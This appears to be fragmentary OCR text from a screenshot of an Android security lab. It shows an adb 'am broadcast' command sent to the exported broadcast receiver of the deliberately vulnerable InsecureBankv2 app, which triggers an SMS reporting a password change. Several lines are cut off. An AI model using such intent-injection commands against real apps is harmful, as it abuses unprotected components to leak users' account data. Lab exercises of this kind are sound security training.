 @pic-HP: ~/桌面/workSpace/MIS/jadx/build/jadx/bin
7.497: invalid source position for vertical gradient
7.498: invalid source position for vertical gradient
7.519: invalid source position for vertical gradient
7.519: invalid source position for vertical gradient
.565: invalid source position for vertical gradient
11:31
Messages
(555) 521-5554
Just now
Updated Password from: 1 to: null
5554
Just now
You: Updated Password from: 1 t…
er
C:
kate@pic-HP: ~/桌面/workSpace/MIS/Android-InsecureBankv2
c_x86_arm:/ $ am broadcast -a theBroadcast -n com.android.insecurebankv2/com.android.insecurebankv2.MyBroadCastReceiver --es phonenumber 5554 –es >
asting: Intent { act=theBroadcast flg=0x400000 pkg=–es cmp=com.android.insecurebankv2/.MyBroadCastReceiver (has extras) }
ast completed: result=0
c_x86_arm:/ $